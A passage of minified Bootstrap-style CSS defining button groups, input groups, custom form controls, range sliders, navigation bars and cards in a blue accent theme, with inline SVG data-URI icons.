.dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.1875rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 0.2rem)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.1875rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 0.2rem)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#00a1e0;background-color:#00a1e0}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#61d2ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#94e1ff;border-color:#94e1ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.1875rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#00a1e0;background-color:#00a1e0}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 0.2rem);left:calc(-2.25rem + 0.2rem);width:calc(1rem - 0.4rem);height:calc(1rem - 0.4rem);background-color:#adb5bd;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 0.2rem);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem;border:1px solid #ced4da;border-radius:.1875rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#61d2ff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 0.2rem);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 0.2rem);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 0.2rem)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#61d2ff;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 0.2rem);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.1875rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .1875rem .1875rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#00a1e0;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#94e1ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#00a1e0;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#94e1ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#00a1e0;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#94e1ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:1.5rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-item{margin-bottom:0}.nav-tabs .nav-link{border:0 solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#f9f9f9;border-color:#dee2e6 #dee2e6 #f9f9f9}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.1875rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#00a1e0}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-xl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.1875rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:543.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:544px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm,.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:768.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:769px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md,.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg,.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl,.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.1875rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.1875rem - 1px) calc(.1875rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:#fff;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.1875rem - 1px) calc(.1875rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.card-deck .card{margin-bottom:1.5rem}@media (min-width:544px){.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-1.5rem;margin-left:-1.5rem}.card-deck .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-right:1.5rem;margin-bottom:0;margin-left:1.5rem}}.card-group>.card{margin-bottom:1.5rem}@media (min-width:544px){.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) 